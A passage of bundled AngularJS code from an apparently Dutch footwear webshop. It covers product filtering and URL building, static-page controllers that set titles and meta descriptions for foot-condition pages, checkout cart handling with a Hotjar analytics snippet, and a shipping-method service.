      productService.setSorteerVolgorde(vm.sorteerVeld.split(",")[1] == "op");
      initProducten(vm.huidigePagina);
    };

    vm.filterProducten = function () {
      var kleuren = [];
      for (i = 0; i < vm.filter.Kleuren.length; i++)
        if (vm.filter.Kleuren[i].InFilter)
          kleuren.push(vm.filter.Kleuren[i].Id);

      var typen = [];
      for (i = 0; i < vm.filter.Typen.length; i++)
        if (vm.filter.Typen[i].InFilter) typen.push(vm.filter.Typen[i].Id);

      var subtypen = [];
      for (i = 0; i < vm.filter.Subtypen.length; i++)
        if (vm.filter.Subtypen[i].InFilter)
          subtypen.push(vm.filter.Subtypen[i].Id);

      var groepen = [];
      for (i = 0; i < vm.filter.Groepen.length; i++)
        if (vm.filter.Groepen[i].InFilter)
          groepen.push(vm.filter.Groepen[i].Id);

      var merken = [];
      for (i = 0; i < vm.filter.Merken.length; i++)
        if (vm.filter.Merken[i].InFilter) merken.push(vm.filter.Merken[i].Id);

      var variant = [];
      for (i = 0; i < vm.filter.Variant.length; i++)
        if (vm.filter.Variant[i].InFilter)
          variant.push(vm.filter.Variant[i].Naam);

      var tags = [];
      for (i = 0; i < vm.filter.Tag.length; i++)
        if (vm.filter.Tag[i].InFilter) tags.push(vm.filter.Tag[i].Naam);

      /*var variantB=[]
			for(i=0;i<vm.filter.VariantB.length;i++)
				if(vm.filter.VariantB[i].InFilter) variantB.push(vm.filter.VariantB[i].Naam);*/

      productService.setKleurenFilter(kleuren);
      productService.setTypenFilter(typen);
      productService.setSubtypenFilter(subtypen);
      productService.setGroepenFilter(groepen);
      productService.setMerkenFilter(merken);
      productService.setVariantFilter(variant);
      productService.setTagFilter(tags);

      //productService.setVariantBFilter(variantB);
      initFilter();
      initProducten(1);

      getFilterAsUrl();
    };

    vm.getOptionalVariantParameters = function () {
      var filter = "";
      if (vm.filteredVariant.length > 0) {
        filter += "/" + vm.filteredVariant[0];
        //if(vm.filteredVariantB.length>0)
        //	filter+="/"+vm.filteredVariantB[0];
      }
      //alert(filter);
      return filter;
    };

    function getFilterAsUrl() {
      var domainparts = document.location.href.split("/");
      var domain = domainparts[0] + "//" + domainparts[2];
      var baseurl = domain + "/zoeken";
      if ($routeParams.zoekterm != undefined)
        baseurl += "/" + $routeParams.zoekterm;
      var url = "?";

      for (ordinal in vm.filter.Groepen) {
        if (vm.filter.Groepen[ordinal].InFilter)
          url += "categorie=" + vm.filter.Groepen[ordinal].Id + "&";
      }
      for (ordinal in vm.filter.Typen) {
        if (vm.filter.Typen[ordinal].InFilter)
          url += "type=" + vm.filter.Typen[ordinal].Id + "&";
      }
      for (ordinal in vm.filter.Subtypen) {
        if (vm.filter.Subtypen[ordinal].InFilter)
          url += "subtype=" + vm.filter.Subtypen[ordinal].Id + "&";
      }
      for (ordinal in vm.filter.Kleuren) {
        if (vm.filter.Kleuren[ordinal].InFilter)
          url += "kleur=" + vm.filter.Kleuren[ordinal].Id + "&";
      }

      for (ordinal in vm.filter.Variant) {
        if (vm.filter.Variant[ordinal].InFilter) {
          // equal sign not allowed in url, convert to vertical line (pipe) = %7C in url encode
          var _name = vm.filter.Variant[ordinal].Naam.replace("=", "%7C");
          url += "variant=" + _name + "&";
        }
      }
      for (ordinal in vm.filter.Merken) {
        if (vm.filter.Merken[ordinal].InFilter)
          url += "merk=" + vm.filter.Merken[ordinal].Id + "&";
      }
      for (ordinal in vm.filter.Seizoenen) {
        if (vm.filter.Seizoenen[ordinal].InFilter)
          url += "seizoen=" + vm.filter.Seizoenen[ordinal].Id + "&";
      }

      for (ordinal in vm.filter.Tag) {
        if (vm.filter.Tag[ordinal].InFilter) {
          var _name = vm.filter.Tag[ordinal].Naam.replace(" ", "%20");
          url += "tag=" + _name + "&";
        }
      }

      vm.selectieUrl = baseurl + url;
      $scope.selectieUrl = vm.selectieUrl;
      //a2a_config=a2a_config||{};
      //a2a_config.linkname="Mijn selectie";
      //a2a_config.linkurl=vm.selectieUrl;
      //a2a_config.target=".selectiea2a";
      //a2a.init('page');
      //a2a_config.linkurl=(vm.selectieUrl).substring(0,vm.selectieUrl.length-1);
      //a2a_config.target=".selectiea2a";
      //a2a.init('page');
    }

    function getFilterFromUrl() {
      if ($routeParams.type == 34) {
        vm.sokkenPage = true;
      }

      if ($routeParams.type == 29) {
        vm.pantoffelsPage = true;
      }

      if ($routeParams.type == 23) {
        vm.fourniturenPage = true;
      }

      if ($routeParams.type == 40) {
        vm.voetbeddenPage = true;
      }

      if ($routeParams.type == 31) {
        vm.sandalenPage = true;
      }

      //productService.wisFilters();

      productService.setKleurenFilter(
        toArray($routeParams.kleur) || productService.getKleurenFilter()
      );
      productService.setTypenFilter(
        toArray($routeParams.type) || productService.getTypenFilter()
      );
      productService.setSubtypenFilter(
        toArray($routeParams.subtype) || productService.getSubtypenFilter()
      );
      productService.setGroepenFilter(
        toArray($routeParams.categorie) || productService.getGroepenFilter()
      );
      productService.setMerkenFilter(
        toArray($routeParams.merk) || productService.getMerkenFilter()
      );

      if (Array.isArray($routeParams.variant)) {
        var _variant = [];
        for (counter in $routeParams.variant) {
          _variant.push($routeParams.variant[counter].replace("|", "="));
        }
      } else {
        if ($routeParams.variant !== undefined) {
          var _variant = $routeParams.variant.replace("|", "=");
        }
      }

      productService.setVariantFilter(
        toArray(_variant) || productService.getVariantFilter()
      );

      // --- NIEUW: tag + wijdte samenvoegen ---
      var tagFilter =
        toArray($routeParams.tag) || productService.getTagFilter() || [];

      // Als er een ?wijdte=… in de URL staat, vertalen naar een Tag-naam
      if ($routeParams.wijdte) {
        var widths = toArray($routeParams.wijdte);

        widths.forEach(function (w) {
          if (!w) return;

          // Bouw de tag-naam zoals hij in je filter/Tags getoond wordt.
          // Bijv. "Wijdte E", "Wijdte G", etc.
          var widthTagName = "Wijdte " + ("" + w).toUpperCase();

          if (tagFilter.indexOf(widthTagName) === -1) {
            tagFilter.push(widthTagName);
          }
        });
      }

      productService.setTagFilter(tagFilter);

      //initProducten(1);
      //initFilter();
      //productService.getFilter().then(function(f){console.log(f);});
    }

    function toArray(possibleArray) {
      if (possibleArray == null) return null;
      if (Array.isArray(possibleArray)) return possibleArray;
      var result = [];
      result.push(possibleArray);
      return result;
    }

    function initProducten(pagina) {
      // definieert de funtie initProducten
      vm.loading = true; // zet de spinner aan
      window.scrollTo(0, 0);
      productService
        .getProducten(pagina) // vraag de producten op bij de productservice (die doet de ajax call)
        .then(
          // als de producten binnen zijn (geen foutmelding)
          function (d) {
            // functie zonder naam
            vm.producten = d.Producten; // stel de productlijst beschikbaar aan de view
            preparePagingButtons(d.AantalPaginas); // paging nummers aanmaken
          }
        )
        //.catch(									// als product ophalen fout gaat...

        //)
        .finally(
          // sowieso altijd dit uitvoeren
          function () {
            vm.loading = false; // de spinner verbergen
          }
        );

      if (productService.getMerkenFilter().length == 1) {
        var merk = merkService
          .getById(productService.getMerkenFilter()[0])
          .then(function (merk) {
            if (!productService.getAlleenKortingProducten()) {
              vm.headerTekst = $sce.trustAsHtml(merk.HeaderTekst);
              vm.footerTekst = $sce.trustAsHtml(merk.FooterTekst);
              vm.banner = merk.Banner;
            } else {
              vm.headerTekst = $sce.trustAsHtml(merk.HeaderTekstSale);
              vm.footerTekst = $sce.trustAsHtml(merk.FooterTekstSale);
              vm.banner = merk.BannerSale;
            }
          });
      } else {
        vm.headerTekst = null;
        vm.footerTekst = null;
        vm.banner = null;
      }
    }

    function initFilter() {
      productService.getFilter().then(function (d) {
        let tempFilterInit = d;

        // Remove brand from filter
        tempFilterInit.Merken = tempFilterInit.Merken.filter(function (merk) {
          return vm.removeBrandFromFilterView.indexOf(merk.Id) === -1;
        });

        // Filter variant sort right
        tempFilterInit.Variant.sort((a, b) => {
          const extractSize = (name) => {
            const match = name.match(/(\d+([.,]\d+)?)/);
            if (match) {
              return parseFloat(match[0].replace(",", "."));
            }
            return Number.MAX_VALUE;
          };

          const sizeA = extractSize(a.Naam);
          const sizeB = extractSize(b.Naam);

          return sizeA - sizeB;
        });

        var selectedWidths = [];

        var tagFilter = productService.getTagFilter();
        if (tagFilter) {
          var arr = Array.isArray(tagFilter) ? tagFilter : [tagFilter];
          arr.forEach(function (t) {
            var m = ("" + t).match(/wijdte\s*([A-Z]+)/i);
            if (m) {
              selectedWidths.push(m[1].toUpperCase());
            }
          });
        }

        if ($routeParams.wijdte) {
          var ws = Array.isArray($routeParams.wijdte)
            ? $routeParams.wijdte
            : [$routeParams.wijdte];

          ws.forEach(function (w) {
            if (!w) return;
            selectedWidths.push(("" + w).toUpperCase());
          });
        }

        if (tempFilterInit.Tag && selectedWidths.length > 0) {
          tempFilterInit.Tag.forEach(function (tag) {
            if (!tag.Naam) return;

            var m = tag.Naam.match(/wijdte\s*([A-Z]+)/i);
            if (m && selectedWidths.indexOf(m[1].toUpperCase()) !== -1) {
              tag.InFilter = true;
            }
          });
        }

        vm.filter = tempFilterInit;
      });

      vm.filteredMerken = productService.getMerkenFilter();
      vm.filteredGroepen = productService.getGroepenFilter();
      vm.filteredTypen = productService.getTypenFilter();
      vm.filteredSubtypen = productService.getSubtypenFilter();
      vm.filteredKleuren = productService.getKleurenFilter();
      vm.filteredVariant = productService.getVariantFilter();
      vm.filteredTag = productService.getTagFilter();
      //vm.filteredVariantB = productService.getVariantBFilter();
    }

    function preparePagingButtons(aantalPaginas) {
      // functie vooor het aanmaken van paginanummers
      vm.pages = []; // huidige lijst schoonmaken
      for (i = 1; i <= aantalPaginas; i++) vm.pages.push(i); // we vullen een lijst met alle nummers van pagina's
    }

    // url's van paginabuttons aanpassen, vooral interessant voor SEO, binnen de applicatie wordt alleen de lijst met producten aangepast.
    function fixUrl(url) {
      url = url.replace("p=" + $routeParams.p, ""); // p=X weghalen uit de url
      url = url + (url.indexOf("?") > -1 ? "&" : "?"); // url uitbreiden met ? of & afhankelijk of we al extra parameters hebben
      url = url.replace("?&", "?"); // eventuele lege parameters vervangen
      url = url.replace("&&", "&");
      return url;
    }

    /*
     * Als bezoeker terug knop van browser gebruikt, scroll positie en paginanr gebruiken
     */
    $document.bind("scroll", function () {
      if (vm.okSaveScroll) {
        vm.prevScrollPos[vm.selectieUrl] = [
          $window.pageXOffset,
          $window.pageYOffset,
        ];
      }
    });

    $scope.$on("$routeChangeStart", function () {
      vm.okSaveScroll = false;
    });

    $scope.$on("$routeChangeSuccess", function () {
      // bij # in url, scroll history negeren
      var scrollTarget = vm.prevScrollPos[vm.selectieUrl] || [0, 0];
      if ($location.hash()) {
        $anchorScroll();
      } else {
        // tijd geven om de gegevens te laden
        $timeout(function () {
          $window.scrollTo(scrollTarget[0], scrollTarget[1]);
          vm.okSaveScroll = true;
        }, 600);
      }
    });

    $scope.$watch("currentPage", function () {
      pageHistoryService.setPage(vm.huidigePagina);
    });

    $scope.$watch("prevScrollPos", function () {
      scrollHistoryService.setScroll(vm.prevScrollPos);
    });

    init(vm.huidigePagina); // roep onderstaande init-funtie aan om producten te initialiseren met de categorie uit de url
    //$window.fbq('track', 'PageView');
  };

  angular
    .module("Webshop")
    .controller("ProductlijstController", [
      "$rootScope",
      "$routeParams",
      "ProductService",
      "$location",
      "MerkService",
      "TypeService",
      "GroepService",
      "$sce",
      "$route",
      "$window",
      "$timeout",
      "$document",
      "$scope",
      "pageHistoryService",
      "scrollHistoryService",
      ProductlijstController,
    ]);
})();
;
(function(){
    var StaticPageController = function($timeout,$rootScope,$location,$window) {

        var vm = this;

		window.scrollTo(0,0);

		var _pagename = $location.absUrl().split('/')[3].toLowerCase();

		if(_pagename == 'bezorging-en-bezorgkosten-voor-levering-in-belgie') {
			$('html').attr('lang', 'nl-BE');
		}

		if(_pagename == 'hallux-rigidus') {
			$timeout(function(){
				document.title='Wat is een hallux rigidus en wat kan je er aan doen?';
			},0);

			$('meta[name=description]').remove();
			$('head').append( '<meta name="description">' );
			$('meta[name=description]').attr('content', 'Een Hallux rigidus is eigenlijk een slijtage aan het kraakbeen tussen het grote teengewricht, dit kan erfelijk zijn maar kan ook komen door langdurige overbelasting, sportblessures en botbreuken of door de ziekte reuma.');
		}
		else {
			$timeout(function(){
				document.title=$("h1:first-of-type").text()+$rootScope.baseTitle;
			},0);
		}

		if(_pagename == 'meindl-identity-de-schoen-met-identiteit') {
			$('meta[name=description]').remove();
			$('head').append( '<meta name="description">' );
			$('meta[name=description]').attr('content', 'Ervaar ultiem comfort en betrouwbaarheid tijdens het wandelen met Meindl Identity schoenen, gemaakt door meesterschoenmakers met vakmanschap en aandacht voor detail.');
		}

		//$window.fbq('track', 'PageView');
    }

    angular.module("Webshop").controller("StaticPageController", ["$timeout","$rootScope","$location","$window",StaticPageController]);
}());
;
(function(){
    var StaticPageControllerNew = function($timeout,$rootScope,$location,$window,KiyohService,ProductService,WinkelwagenService,VerzendmethodeService,authService) {

        var vm = this;
		vm.winkelwagen;
		vm.verzendmethoden;
		vm.banken = null;
		vm.kiyohLoading = true;
		vm.reviews = [];
		vm.review = [];
		vm.saleProduct = false;

		$timeout(function() {
			document.title="Afrekenen";
		}, 0);
		window.scrollTo(0,0);

		var _pagename = $location.absUrl().split('/')[3].toLowerCase();

		if(_pagename == 'bezorging-en-bezorgkosten-voor-levering-in-belgie') {
			$('html').attr('lang', 'nl-BE');
		}

		$rootScope.$on("$locationChangeStart",function(ev,newUrl) {
			if(newUrl.toLowerCase().indexOf('/'+$rootScope.cartName+'/gegevens')>0){
				console.log('clear authentication');
				authService.clear();
			}
		});

		vm.addProduct=function(skuId,amount)
		{
				if (vm.winkelwagen != null) {
					vm.winkelwagen.BetaalmethodeId = null;
					vm.setBetaalmethode();
				}
				WinkelwagenService.addProduct(skuId, amount * 1)
					.then(function (w) {
						vm.winkelwagen = w;
						WinkelwagenService.getProductCount().then(function (aantal) {
							vm.aantalItems = aantal
						});
						if (vm.winkelwagen.CouponCode != null)
							WinkelwagenService.valideerCoupon(vm.winkelwagen.CouponCode).then(function (response) {
								vm.couponData = response;
							});
						vm.saleProductAdded = true;
					});

		}

		vm.productVerwijderen=function(skuId)
		{

			vm.winkelwagen.BetaalmethodeId=null;
			vm.setBetaalmethode();

			winkelwagenService.deleteProduct(skuId)
				.then(function(w){
					vm.winkelwagen=w;
					winkelwagenService.getProductCount().then(function(aantal){vm.aantalItems=aantal});
					if(vm.winkelwagen.CouponCode!=null)
						winkelwagenService.valideerCoupon(vm.winkelwagen.CouponCode).then(function(response){
							vm.couponData=response;
						});
				});
		}

		vm.setBetaalmethode = function() {
			vm.winkelwagen.Totaal-=vm.winkelwagen.Verzendkosten;
			vm.winkelwagen.Verzendkosten=0;
			vm.winkelwagen.VerzendmethodeId=null;
			vm.verzendmethoden=[];
			WinkelwagenService.updateCart(vm.winkelwagen)
				.then(function(response){
					if(vm.winkelwagen.BetaalmethodeId!=null)
						VerzendmethodeService.getVerzendmethoden(vm.winkelwagen.Guid)
							.then(function(data){
								vm.verzendmethoden=data;
							});
				});

			if(vm.winkelwagen.KlantId!=null && (vm.banken==null || vm.banken.length==0))
				WinkelwagenService.getPaymentParameters(38).then(function(data){vm.banken=data});
		}

		var init = function() {
			vm.isvisible=false;
			KiyohService.getReviews().then(function(items) {
				angular.copy(items,vm.reviews);
				for(i=0;i<vm.reviews.reviews.length;i++) {
					vm.reviews.reviews[i].stars = [];
					var fillMax = (vm.reviews.reviews[i].rating/2);
					if(vm.reviews.reviews[i].rating>=9) {
						for (x = 1; x <= 5; x++) {
							vm.reviews.reviews[i].stars[x - 1] = (fillMax >= x) ? {value: 100} : {value: ((fillMax - (x - 1)) * 100)};
						}
					}
					else {
						vm.reviews.reviews.splice(i, 1);
					}
				}
				var _rand = Math.floor(Math.random()*vm.reviews.reviews.length);
				vm.review = vm.reviews.reviews[_rand];
				vm.kiyohLoading = false;
			});

			//ProductService.getRandomProductenVanType(1,"Fournituren")
			ProductService.getProduct(49013)
				.then(function(result) {
					vm.saleProduct=result;
				});

			document.addEventListener('DOMContentLoaded', function() {
				if (document.querySelector('.checkout-form')) {
					(function(h,o,t,j,a,r){
						h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
						h._hjSettings={hjid:3370286,hjsv:6};
						a=o.getElementsByTagName('head')[0];
						r=o.createElement('script');r.async=1;
						r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
						a.appendChild(r);
					})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
				}
			});
		}

		init();
    }

    angular.module("Webshop").controller("StaticPageControllerNew", ["$timeout","$rootScope","$location","$window","KiyohService","ProductService","WinkelwagenService","VerzendmethodeService","AuthService",StaticPageControllerNew]);
}());
;
(function(){
    var StaticPageControllerNewer = function($timeout,$rootScope,$location,$window,KiyohService,ProductService,WinkelwagenService,VerzendmethodeService,authService) {

        var vm = this;
		vm.winkelwagen;
		vm.verzendmethoden;
		vm.banken = null;
		vm.kiyohLoading = true;
		vm.reviews = [];
		vm.review = [];
		vm.saleProduct = false;

		$timeout(function() {
			document.title="Afrekenen";
		}, 0);
		window.scrollTo(0,0);

		var _pagename = $location.absUrl().split('/')[3].toLowerCase();

		if(_pagename == 'bezorging-en-bezorgkosten-voor-levering-in-belgie') {
			$('html').attr('lang', 'nl-BE');
		}

		$rootScope.$on("$locationChangeStart",function(ev,newUrl) {
			if(newUrl.toLowerCase().indexOf('/'+$rootScope.cartName+'/gegevens')>0){
				console.log('clear authentication');
				authService.clear();
			}
		});

		vm.addProduct=function(skuId,amount)
		{
				if (vm.winkelwagen != null) {
					vm.winkelwagen.BetaalmethodeId = null;
					vm.setBetaalmethode();
				}
				WinkelwagenService.addProduct(skuId, amount * 1)
					.then(function (w) {
						vm.winkelwagen = w;
						WinkelwagenService.getProductCount().then(function (aantal) {
							vm.aantalItems = aantal
						});
						if (vm.winkelwagen.CouponCode != null)
							WinkelwagenService.valideerCoupon(vm.winkelwagen.CouponCode).then(function (response) {
								vm.couponData = response;
							});
						vm.saleProductAdded = true;
					});

		}

		vm.productVerwijderen=function(skuId)
		{

			vm.winkelwagen.BetaalmethodeId=null;
			vm.setBetaalmethode();

			winkelwagenService.deleteProduct(skuId)
				.then(function(w){
					vm.winkelwagen=w;
					winkelwagenService.getProductCount().then(function(aantal){vm.aantalItems=aantal});
					if(vm.winkelwagen.CouponCode!=null)
						winkelwagenService.valideerCoupon(vm.winkelwagen.CouponCode).then(function(response){
							vm.couponData=response;
						});
				});
		}

		vm.setBetaalmethode = function() {
			vm.winkelwagen.Totaal-=vm.winkelwagen.Verzendkosten;
			vm.winkelwagen.Verzendkosten=0;
			vm.winkelwagen.VerzendmethodeId=null;
			vm.verzendmethoden=[];
			WinkelwagenService.updateCart(vm.winkelwagen)
				.then(function(response){
					if(vm.winkelwagen.BetaalmethodeId!=null)
						VerzendmethodeService.getVerzendmethoden(vm.winkelwagen.Guid)
							.then(function(data){
								vm.verzendmethoden=data;
							});
				});

			if(vm.winkelwagen.KlantId!=null && (vm.banken==null || vm.banken.length==0))
				WinkelwagenService.getPaymentParameters(38).then(function(data){vm.banken=data});
		}

		var init = function() {
			vm.isvisible=false;
			KiyohService.getReviews().then(function(items) {
				angular.copy(items,vm.reviews);
				for(i=0;i<vm.reviews.reviews.length;i++) {
					vm.reviews.reviews[i].stars = [];
					var fillMax = (vm.reviews.reviews[i].rating/2);
					if(vm.reviews.reviews[i].rating>=9) {
						for (x = 1; x <= 5; x++) {
							vm.reviews.reviews[i].stars[x - 1] = (fillMax >= x) ? {value: 100} : {value: ((fillMax - (x - 1)) * 100)};
						}
					}
					else {
						vm.reviews.reviews.splice(i, 1);
					}
				}
				var _rand = Math.floor(Math.random()*vm.reviews.reviews.length);
				vm.review = vm.reviews.reviews[_rand];
				vm.kiyohLoading = false;
			});

			ProductService.getRandomProductenVanType(1,"Fournituren")
				.then(function(result) {
					vm.saleProduct=result[0];
				});
		}

		init();
    }

    angular.module("Webshop").controller("StaticPageControllerNewer", ["$timeout","$rootScope","$location","$window","KiyohService","ProductService","WinkelwagenService","VerzendmethodeService","AuthService",StaticPageControllerNewer]);
}());
;
(function(){
    var StaticPageNewController = function($timeout,$rootScope,$location,$window,productService) {

        var vm = this;

		vm.hielspoorProducten = [];
		vm.hielspoorVoetbeddenProducten = [];
		vm.hielspoorSokkenProducten = [];
		vm.sinusProducten = [];
		vm.sinusVoetbeddenProducten = [];
		vm.sinusSokkenProducten = [];
		vm.mortonsProducten = [];
		vm.mortonsVoetbeddenProducten = [];
		vm.mortonsSokkenProducten = [];
		vm.halluxProducten = [];
		vm.halluxVoetbeddenProducten = [];
		vm.halluxSokkenProducten = [];
		vm.achillesTendonitisProducten = [];
		vm.bunionProducten = [];
		vm.bunionVoetbeddenProducten = [];
		vm.bunionSokkenProducten = [];
		vm.hamerteenProducten = [];
		vm.hamerteenVoetbeddenProducten = [];
		vm.hamerteenSokkenProducten = [];
		vm.metatarsalgieProducten = [];
		vm.metatarsalgieVoetbeddenProducten = [];
		vm.metatarsalgieSokkenProducten = [];
		vm.achillesProducten = [];
		vm.achillesVoetbeddenProducten = [];
		vm.achillesSokkenProducten = [];
		vm.chroomArmeSchoenen = [];
		vm.sesamoiditisProducten = [];
		vm.sesamoiditisVoetbeddenProducten = [];
		vm.sesamoiditisSokkenProducten = [];
		vm.haglundseProducten = [];
		vm.haglundseVoetbeddenProducten = [];
		vm.haglundseSokkenProducten = [];

		window.scrollTo(0,0);

		var _pagename = $location.absUrl().split('/')[3].toLowerCase();

		if(_pagename == 'bezorging-en-bezorgkosten-voor-levering-in-belgie') {
			$('html').attr('lang', 'nl-BE');
		}

		if(_pagename == 'hallux-rigidus') {
			$timeout(function(){
				document.title='Wat is een hallux rigidus en wat kan je er aan doen?';
			},0);

			$('meta[name=description]').remove();
			$('head').append( '<meta name="description">' );
			$('meta[name=description]').attr('content', 'Een Hallux rigidus is eigenlijk een slijtage aan het kraakbeen tussen het grote teengewricht, dit kan erfelijk zijn maar kan ook komen door langdurige overbelasting, sportblessures en botbreuken of door de ziekte reuma.');
		}
		else {
			$timeout(function(){
				document.title=$("h1:first-of-type").text()+$rootScope.baseTitle;
			},0);
		}

		if(_pagename == 'meindl-identity-de-schoen-met-identiteit') {
			$('meta[name=description]').remove();
			$('head').append( '<meta name="description">' );
			$('meta[name=description]').attr('content', 'Ervaar ultiem comfort en betrouwbaarheid tijdens het wandelen met Meindl Identity schoenen, gemaakt door meesterschoenmakers met vakmanschap en aandacht voor detail.');
		}

		//$window.fbq('track', 'PageView');

		function init()
		{
			productService.getRandomProductenMetTag(4,"hielspoor fasciitis")
				.then(function(d){
					vm.hielspoorProducten=d;
				});

			productService.getRandomProductenMetTag(4,"hielspoor voetbedden")
				.then(function(d){
					vm.hielspoorVoetbeddenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"hielspoor sokken")
				.then(function(d){
					vm.hielspoorSokkenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"mortons neuroom")
				.then(function(d){
					vm.mortonsProducten=d;
				});

			productService.getRandomProductenMetTag(4,"morton voetbedden")
				.then(function(d){
					vm.mortonsVoetbeddenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"morton sokken")
				.then(function(d){
					vm.mortonsSokkenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"Bunion schoenen")
				.then(function(d){
					vm.bunionProducten=d;
				});

			productService.getRandomProductenMetTag(4,"Bunion voetbedden")
				.then(function(d){
					vm.bunionVoetbeddenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"Bunion sokken")
				.then(function(d){
					vm.bunionSokkenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"hallux schoenen")
				.then(function(d){
					vm.halluxProducten=d;
				});

			productService.getRandomProductenMetTag(4,"hallux voetbedden")
				.then(function(d){
					vm.halluxVoetbeddenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"hallux sokken")
				.then(function(d){
					vm.halluxSokkenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"sinus tarsi")
				.then(function(d){
					vm.sinusProducten=d;
				});

			productService.getRandomProductenMetTag(4,"sinus tarsi voetbedden")
				.then(function(d){
					vm.sinusVoetbeddenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"sinus tarsi sokken")
				.then(function(d){
					vm.sinusSokkenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"hamerteen schoenen")
				.then(function(d){
					vm.hamerteenProducten =d;
				});

			productService.getRandomProductenMetTag(4,"hamerteen voetbedden")
				.then(function(d){
					vm.hamerteenVoetbeddenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"hamerteen sokken")
				.then(function(d){
					vm.hamerteenSokkenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"metatarsalgie schoenen")
				.then(function(d){
					vm.metatarsalgieProducten=d;
				});

			productService.getRandomProductenMetTag(4,"metatarsalgie voetbedden")
				.then(function(d){
					vm.metatarsalgieVoetbeddenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"metatarsalgie sokken")
				.then(function(d){
					vm.metatarsalgieSokkenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"achilles schoenen")
				.then(function(d){
					vm.achillesProducten=d;
				});

			productService.getRandomProductenMetTag(4,"achilles voetbedden")
				.then(function(d){
					vm.achillesVoetbeddenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"achilles sokken")
				.then(function(d){
					vm.achillesSokkenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"chroomarme schoenen")
				.then(function(d){
					vm.chroomArmeSchoenen=d;
				});

			productService.getRandomProductenMetTag(4,"sesamoiditis schoenen")
				.then(function(d){
					vm.sesamoiditisProducten=d;
				});

			productService.getRandomProductenMetTag(4,"sesamoiditis voetbedden")
				.then(function(d){
					vm.sesamoiditisVoetbeddenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"sesamoiditis sokken")
				.then(function(d){
					vm.sesamoiditisSokkenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"haglundse exostose")
				.then(function(d){
					vm.haglundseProducten=d;
				});

			productService.getRandomProductenMetTag(4,"haglundse voetbedden")
				.then(function(d){
					vm.haglundseVoetbeddenProducten=d;
				});

			productService.getRandomProductenMetTag(4,"haglundse sokken")
				.then(function(d){
					vm.haglundseSokkenProducten=d;
				});
		}

		init();
    }

    angular.module("Webshop").controller("StaticPageNewController", ["$timeout","$rootScope","$location","$window","ProductService",StaticPageNewController]);
}());
;
(function(){
    
    var TypeController = function($routeParams,productService,$location,merkService,typeService,groepService,$window) {
        var vm = this;
		
		window.scrollTo(0,0);

        vm.producten=[];
        vm.typen=[];
		vm.subtypen=[];
		vm.merken=[];
		vm.groepen=[];
		
		vm.pages=[];
		vm.titel = $routeParams.type;
		
		
		if($routeParams.subtype!=undefined)
			vm.titel=vm.titel+" - " + $routeParams.subtype;

		var url = fixUrl($location.absUrl());
		
		vm.pagingBaseUrl = url;
		
		vm.huidigePagina=1;
		if($routeParams.p!=undefined && $routeParams.p*1!=NaN) vm.huidigePagina=$routeParams.p;


		function init(pagina,type,subtype)
		{
			initProducten(pagina,type,subtype);
			initGroepen();
			initMerken();
			initTypen();
			initSubtypen();
		}
		
        function initProducten(pagina,type,subtype) {
			  vm.loading = true;
			  productService.getProductPerType(subtype,type,pagina)			// let op, ivm inrichting kassa is subtype en type hier omgedraaid
			  .then(function(d){
				  vm.producten=d.Producten;
				  preparePagingButtons(d.AantalPaginas);
			  })
			  .finally(function(){
					vm.loading=false;
			  });			  
        }
		
		function initMerken(){
			merkService.getMerken()			
			  .then(function(d){
				  vm.merken=d;
			  });
		}
		
		function initGroepen(){
			groepService.getGroepen()			
			  .then(function(d){
				  vm.groepen=d;
			  });
		}
		
		function initTypen(){
			typeService.getTypen()			
			  .then(function(d){
				  vm.typen=d;
			  });
		}
		
		function initSubtypen(){
			typeService.getSubtypen()			
			  .then(function(d){
				  vm.subtypen=d;
			  });
		}
		
		
		function preparePagingButtons(aantalPaginas){
			for(i=1;i<=aantalPaginas;i++) vm.pages.push(i);
		}
		
		function fixUrl(url)
		{
			url=url.replace("p="+$routeParams.p,"");			// p=X weghalen uit de url
			url=url + (url.indexOf("?")>-1?"&":"?");			// url uitbreiden met ? of & afhankelijk of we al extra parameters hebben
			url=url.replace("?&","?");							// eventuele lege parameters vervangen
			url=url.replace("&&","&");	
			return url;
		}

        init(vm.huidigePagina,$routeParams.type,$routeParams.subtype);
		//$window.fbq('track', 'PageView');
    }

    angular.module("Webshop").controller("TypeController", ["$routeParams","ProductService","$location","MerkService","TypeService","GroepService","$window", TypeController]);

}());;
(function(){
	
	var VerzendmethodeService = function($rootScope,$http,$q)
	{
		var _methoden=[]
	
		return {
			getVerzendmethoden: function(winkelwagenId)
			{
				if(_methoden.length>0) return $q.resolve(_methoden);
				var promise= $http.get($rootScope.webshopRestApiUrl + '/api/verzendmethoden/'+winkelwagenId )
					.then(function(response) {
						_methoden=response.data;
						return _methoden;
					})
					.catch(function(response){
						console.error('Failed to load shippingmethods',response.status,response.data);
					});
				return promise;
			},
		};
	};
	
	angular.module("Webshop").service("VerzendmethodeService", ["$rootScope","$http", "$q",VerzendmethodeService]);
}());
(function(){

    var WinkelwagenController = function(winkelwagenService,authService,$location, klantService,betaalmethodeService,verzendmethodeService,$sce,$timeout, $rootScope,$uibModal,$scope, landService, winkelService, productService, $window,postNlService,$window) {
        var vm = this;

    var requiredFields = [
      "vn",
      "an",
      "email",
      "email2",
      "wwNew",
      "wwNew2",
      "straat",
      "hnr",
      "pc",
      "wp",
      "land",
	  "tel"
    ];

    var errorFields = [
      "Vul uw voornaam in.",
      "Vul uw achternaam in.",
      "Vul uw e-mailadres in.",
      "Vul uw e-mailadres ter bevestiging in.",
      "Vul een wachtwoord in.",
      "Vul een wachtwoord ter bevestiging in.",
      "Vul uw straat in.",
      "Vul uw huisnummer in.",
